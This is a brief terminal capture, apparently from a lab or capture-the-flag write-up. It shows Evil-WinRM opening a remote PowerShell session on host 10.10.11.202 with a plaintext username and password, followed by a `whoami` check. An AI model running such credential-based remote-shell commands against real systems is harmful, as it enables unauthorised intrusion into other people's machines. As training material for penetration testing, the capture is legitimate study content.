 ❯ ruby evil-winrm.rb -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>